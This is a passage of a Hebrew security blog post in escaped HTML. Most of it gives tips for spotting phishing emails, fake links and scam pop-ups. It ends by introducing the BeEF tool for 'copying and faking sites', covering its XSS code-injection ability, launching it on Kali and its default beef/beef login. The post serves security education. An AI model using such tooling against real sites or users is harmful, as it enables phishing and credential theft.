href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsf9KwnmO-Jegqmj4zjz_qcXqbrKAOafwCDCKEo_0bvzqUZeR3PoQDxq0zv-KAXlu-_3Zjj0Ffdvb5lyaYmkR7T9nfJ8tqBaMP7nwvBP6cdFODgufJzbJlDg4SZFtiRZX3A0oNPugizYE\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"462\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsf9KwnmO-Jegqmj4zjz_qcXqbrKAOafwCDCKEo_0bvzqUZeR3PoQDxq0zv-KAXlu-_3Zjj0Ffdvb5lyaYmkR7T9nfJ8tqBaMP7nwvBP6cdFODgufJzbJlDg4SZFtiRZX3A0oNPugizYE\/s400\/pasted+image+0.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n2. לשים לב שהכתובת אליה מתכוונים להגיע היא אכן נכונה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtr81GluUTi6N9BMH4EStG_nU6ykN0rP_0cvayX1V0LIK52sU_BU57BwuAORTWHn-gdbO8Gz8kf6lxBy8fJaUNOiUzouSln5QmayWR2kELpIJghP7V0_kIGw4bNP5yzOCsbZ0RNHoXrpA\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"538\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtr81GluUTi6N9BMH4EStG_nU6ykN0rP_0cvayX1V0LIK52sU_BU57BwuAORTWHn-gdbO8Gz8kf6lxBy8fJaUNOiUzouSln5QmayWR2kELpIJghP7V0_kIGw4bNP5yzOCsbZ0RNHoXrpA\/s400\/pasted+image+0+%25281%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. לא לשתף פעולה עם גורמים זרים המציעים שירותים והטבות (כמו ירושה או זכיה בלוטו).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqwjfy2PbDuAhs2WBjk1dkdsf_6qnXFinOTYNexrJH0l3t5tRSFhUR9-BPWqHG23qQpGrVLLsbIagR8bSURhc6AvoieCl7fjbD0ZepST30vSTo6mvInS_aKEIVH8NpaaRUTaj_qhk4FY\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"140\" data-original-width=\"765\" height=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPqwjfy2PbDuAhs2WBjk1dkdsf_6qnXFinOTYNexrJH0l3t5tRSFhUR9-BPWqHG23qQpGrVLLsbIagR8bSURhc6AvoieCl7fjbD0ZepST30vSTo6mvInS_aKEIVH8NpaaRUTaj_qhk4FY\/s640\/pasted+image+0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. לא לפתוח קבצים גם אם זה ממקור ידוע, לפני שמוודאים מה תוכן הקובץ והאם אכן שלחו את זה. (גם אם כתוב שזאת קבלה עבור תשלום בסך 5000 דולר).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6MSTQYZJsE79KEg5PFc798hJqr_KKvVR2YC7arsw-BzEkGfeLLhqg9ig34-NtUv8JaoNup_iySE7ez6XRGb75kDAhMd4N2Z8RKSCHZsHmIbjSAWPgCFfXzTghyEygwcs5tMAG57RNys\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6MSTQYZJsE79KEg5PFc798hJqr_KKvVR2YC7arsw-BzEkGfeLLhqg9ig34-NtUv8JaoNup_iySE7ez6XRGb75kDAhMd4N2Z8RKSCHZsHmIbjSAWPgCFfXzTghyEygwcs5tMAG57RNys\/s1600\/pasted+image+0+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n4. לבדוק לאן מוביל הקישור לפני שלוחצים עליו\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGjaCakF_3-1ZyVaI0d1a_isSL303tWj2cU5lvECBgWN7sWy4QvoaIjmnaJPU1JbmIYdrHv1Xx-Txs8fUM1GMsXzV2knBYjwcxfgGV_4Juc6BvKHqG1GFH6ED9s86rtq2V3NRMNElnDw\/s1600\/urlpaypal.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"110\" data-original-width=\"391\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMGjaCakF_3-1ZyVaI0d1a_isSL303tWj2cU5lvECBgWN7sWy4QvoaIjmnaJPU1JbmIYdrHv1Xx-Txs8fUM1GMsXzV2knBYjwcxfgGV_4Juc6BvKHqG1GFH6ED9s86rtq2V3NRMNElnDw\/s320\/urlpaypal.png\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. לא להילחץ כשאומרים שהחשבון מושהה ולוודא שתוכן ההודעה אינו כללי מידי (שיטת מצליח).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4VXMZgBVbmMigvWpaT3sxV9-YT9UbMfArDZyt5aVj3yXA3sNsctAeWLsZe3n62tLvOEs4hfvOh0zc-jASL-Bb2Pvu0coLtNLQI5osIJYfDY472zwgfhhgLtgQvkuvfWDHe6Whn9_Cfg\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"247\" data-original-width=\"498\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4VXMZgBVbmMigvWpaT3sxV9-YT9UbMfArDZyt5aVj3yXA3sNsctAeWLsZe3n62tLvOEs4hfvOh0zc-jASL-Bb2Pvu0coLtNLQI5osIJYfDY472zwgfhhgLtgQvkuvfWDHe6Whn9_Cfg\/s400\/pasted+image+0.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. כתובת האימייל אינה רשמית: תכתובת אימייל מפייסבוק תגיע מכתובת adrianbridhfur@gmail.com\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnqpGXEe6mRQokkr2zrr9TTlVaGiKu-DhVBn8Yt6lgwdMGkyVYYOWrSZ8pJ_-bMLl-M4c9CETkcn4wfKwJYOp_Lml9FCSfqaZ4Zot5tNo-CQl2s4bxehPniUfdk9GHjJQat-DkMVRd3-8\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"181\" data-original-width=\"500\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnqpGXEe6mRQokkr2zrr9TTlVaGiKu-DhVBn8Yt6lgwdMGkyVYYOWrSZ8pJ_-bMLl-M4c9CETkcn4wfKwJYOp_Lml9FCSfqaZ4Zot5tNo-CQl2s4bxehPniUfdk9GHjJQat-DkMVRd3-8\/s400\/pasted+image+0+%25281%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 12pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n6. שימו לב לסימנים כמו \/ \\ ולאותיות I או L שעשויות להיראות לפעמים אותו הדבר, כמו כן גם לספרה 0 והאות O.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0a2FH5ROgr3hbC7O4DvErjKMxl1dFEcS0aILqiQ5G1YmbvHOnC5XA6-OgdcpzUhO28aJ3eE6JD596M6LYoR51YR8EFXsLiyqx7Xq22Hqj7CzTm6xfxCyo8tN2j5laRub5022OmSDQXk\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"31\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0a2FH5ROgr3hbC7O4DvErjKMxl1dFEcS0aILqiQ5G1YmbvHOnC5XA6-OgdcpzUhO28aJ3eE6JD596M6LYoR51YR8EFXsLiyqx7Xq22Hqj7CzTm6xfxCyo8tN2j5laRub5022OmSDQXk\/s1600\/pasted+image+0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXQJFC_UrUq1-Qsk0_AkGYmj74X7Ej7UwPPjzuqQ_mV6aM9AOTzAThtzJth6I2FPUZwnfqSTXb5vbSTvttLewJiVpvvqy-uo7TyJrTS2WFjjDiNeLr_HC_63xoUdBbv7G2-VIrrg-hvs\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPXQJFC_UrUq1-Qsk0_AkGYmj74X7Ej7UwPPjzuqQ_mV6aM9AOTzAThtzJth6I2FPUZwnfqSTXb5vbSTvttLewJiVpvvqy-uo7TyJrTS2WFjjDiNeLr_HC_63xoUdBbv7G2-VIrrg-hvs\/s1600\/pasted+image+0+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E5. שימו לב לשפה לפעמים יש שימוש אגרסיבי במתרגמים אוטומטיים כגון: Google Translate ועוד.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. היזהרו מפופאפים בעת הגלישה (לא זכיתם באייפון 9 גם אם אמרו שכן) והזדרזו לצאת מהם ככל האפשר.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmflnf0Q8ZXEZFUu3bX3roSm4_KJb_TWoMg4o7Gvpqp8fCamhLNflxV0VAxPzl6EXX1d5YjYBCSuFhTEOZ61osiqdL_Z8947cmOECNOz9nGb4K-GBqpSP_4Pa94ztWE_Slwbn_fQ2W_PQ\/s1600\/pasted+image+0+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"478\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmflnf0Q8ZXEZFUu3bX3roSm4_KJb_TWoMg4o7Gvpqp8fCamhLNflxV0VAxPzl6EXX1d5YjYBCSuFhTEOZ61osiqdL_Z8947cmOECNOz9nGb4K-GBqpSP_4Pa94ztWE_Slwbn_fQ2W_PQ\/s400\/pasted+image+0+%25282%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. הימנעו מהורדת קראקים גם אם כתוב שזה מותאם למשחקים שעתידים לצאת בעוד כמה שנים טובות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rSb6014cLDGJDKHGOTRL23QlNoLECEWVSHfFnH5KvAA32U22FiH3gUzWAmfIZpqOgnnUJ7aE16tLoB_F5qQyqOe5Snri6T4c3MYUdS2C6fC64IrOhzMajNdatuMMeyA_LMeNGBn4kWg\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"100\" data-original-width=\"489\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7rSb6014cLDGJDKHGOTRL23QlNoLECEWVSHfFnH5KvAA32U22FiH3gUzWAmfIZpqOgnnUJ7aE16tLoB_F5qQyqOe5Snri6T4c3MYUdS2C6fC64IrOhzMajNdatuMMeyA_LMeNGBn4kWg\/s400\/pasted+image+0.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E6. בדיקת הדומיין באתר Virus Total.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibw4z5-iClsguRNcvaOkbK9MUTfhkH0gxgWOMTtqQRych_JECEcd3WXtAe5wxagDJzXs61eE-C6ljG1B27ongvFY4INxv88S8hpt2WTxh3uGQgIygHhA8B-7UjKXzHspunpCuywPk312k\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"680\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibw4z5-iClsguRNcvaOkbK9MUTfhkH0gxgWOMTtqQRych_JECEcd3WXtAe5wxagDJzXs61eE-C6ljG1B27ongvFY4INxv88S8hpt2WTxh3uGQgIygHhA8B-7UjKXzHspunpCuywPk312k\/s400\/pasted+image+0+%25281%2529.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQXm37ReNzhuk554bdJtfZoB7FmmjpkIL-pd9uR2Ohnaxs5Y_7AWUvuSVP7-86Soa9YOe1K1AuD57_RCgYSXxVc9Xog4R-SYdOel5YeRL3NXxgDYH-qlbWXWVTwUgW6TTTudyHJYTADw\/s1600\/pasted+image+0+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"95\" data-original-width=\"343\" height=\"88\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicQXm37ReNzhuk554bdJtfZoB7FmmjpkIL-pd9uR2Ohnaxs5Y_7AWUvuSVP7-86Soa9YOe1K1AuD57_RCgYSXxVc9Xog4R-SYdOel5YeRL3NXxgDYH-qlbWXWVTwUgW6TTTudyHJYTADw\/s320\/pasted+image+0+%25282%2529.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7. בדיקת כתובת ה-IP במאגרי ההונאות (Abuse)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BdkiCQ7tB1th0ZQ-9f0IPeIa8xcRMO0zDDGHToVq_fBgBkOjy406Rzr9fOj1Z_hpXsn_kJffFfNKC1Ok1c_flw1RqON_a_wJYlTLTcIYwcOfHX1ex03YQvsMQTWc-cXHKyAn-QuSAQI\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"558\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4BdkiCQ7tB1th0ZQ-9f0IPeIa8xcRMO0zDDGHToVq_fBgBkOjy406Rzr9fOj1Z_hpXsn_kJffFfNKC1Ok1c_flw1RqON_a_wJYlTLTcIYwcOfHX1ex03YQvsMQTWc-cXHKyAn-QuSAQI\/s400\/pasted+image+0.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizD2vxJTk_KjFotMVaUTVoqot5E15FVTB9vR5EBuhFH5LfrFutT0r-xyCOj2AhBQ3OM1rW_nlZqMnM8KWL-zLWt8VnlwJeoxK1mfx728oT42AO8ge158A07ofo-QVFpddrIlBvWsJMbMo\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"810\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizD2vxJTk_KjFotMVaUTVoqot5E15FVTB9vR5EBuhFH5LfrFutT0r-xyCOj2AhBQ3OM1rW_nlZqMnM8KWL-zLWt8VnlwJeoxK1mfx728oT42AO8ge158A07ofo-QVFpddrIlBvWsJMbMo\/s640\/pasted+image+0+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E8. אם בטעות לחצתם ומלאתם פרטים: החליפו סיסמה באופן מיידי!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9. הגדירו אימות דו שלבי המחייב אימות נוסף בעזרת קוד PIN אישי.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהעתקה וזיוף אתרים באמצעות Beef:\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeef הוא כלי לבדיקות אבטחה וניצול חולשות של יישומי אינטרנט. הכלי מבוסס קוד פתוח, נכתב בשפות JavaScript \/ Ruby ופותח על ידי וויד אלקורן (Wade Alcorn).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmQjzZB7KEKnfhpJheT3t2XpGy6nAq-KmmH54kcK1d8tAjiVcyavEJ936UBN4csfg9vnjvriuUPNdFxWO8SEbG5JmCW-gsaHzOMKXwaTPL6RB4GWI_YLpBjTS3GPrytEzZRefFOpkQ94\/s1600\/Beef_project_logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"149\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilmQjzZB7KEKnfhpJheT3t2XpGy6nAq-KmmH54kcK1d8tAjiVcyavEJ936UBN4csfg9vnjvriuUPNdFxWO8SEbG5JmCW-gsaHzOMKXwaTPL6RB4GWI_YLpBjTS3GPrytEzZRefFOpkQ94\/s1600\/Beef_project_logo.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהכלי נחשב לנדבך חשוב בעת ביצוע מבדקי חדירה אפליקטיבים ובעזרתו ניתן לבדוק יישומי אינטרנט בצד הלקוח. כמו כן הוא בעל יכולת זיהוי פגיעות XSS ובמידה ונמצאה פגיעות ניתן להזריק קוד זדוני ישירות דרכו.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eביף מגיע באופן מובנה בהפצת קאלי לינוקס אך ניתן להתקינו במערכות הפעלה נוספות.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eהפעלת ביף בקאלי לינוקס תתבצע על ידי לחיצה על האייקון בסרגל הכלים או על ידי כתיבת beef בשורת הפקודה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC3ghaHyilpM2ByjNuB-tJKQmy8Ot-CYgnAyIfd7qv5tWSo26uJdA0s1KoZijJc1rGplevzmn-SycD6XHrhof31i1NMgWijztFNQLGDPArOh7oLL5_YQMFcOhnWZyGXsWeJ5tsO5EMgSY\/s1600\/pasted+image+0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"790\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC3ghaHyilpM2ByjNuB-tJKQmy8Ot-CYgnAyIfd7qv5tWSo26uJdA0s1KoZijJc1rGplevzmn-SycD6XHrhof31i1NMgWijztFNQLGDPArOh7oLL5_YQMFcOhnWZyGXsWeJ5tsO5EMgSY\/s640\/pasted+image+0.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eדפדפן האינטרנט יפתח באופן אוטומטי ויציג את עמוד הכניסה.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eשם משתמש: beef\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eסיסמה: beef\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhGPsRQFXSx6naIFGXlWYJQitHJdVGHA6tQcseJ7Gp1e9S-NYYOZ_9vxJh3B6D60Cq4Xs5Ty3SLOVHgIr5Mp2_sOZq99V87HIKe-YE93Bz_q3znXxpcp-WiRAL05VmCnKwNf5BIUvORQ\/s1600\/pasted+image+0+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidhGPsRQFXSx6naIFGXlWYJQitHJdVGHA6tQcseJ7Gp1e9S-NYYOZ_9vxJh3B6D60Cq4Xs5Ty3SLOVHgIr5Mp2_sOZq99V87HIKe-YE93Bz_q3znXxpcp-WiRAL05VmCnKwNf5BIUvORQ\/s640\/pasted+image+0+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiTaWgt-Cg89lB97CIp2WFpPRaeaYUBXYLotMqAEelCYy-xa1S0_oQx7YDtCWpva6p_78tZ5XgSRnoRsYKqRvoP3gjBUPp2yBCkezePytbpyVlRcNrsCMez45JiqLxT4jsFzsEHiDtjo\/s1600\/pasted+image+0+%25282%2529.png\" imageanchor=\"1\" 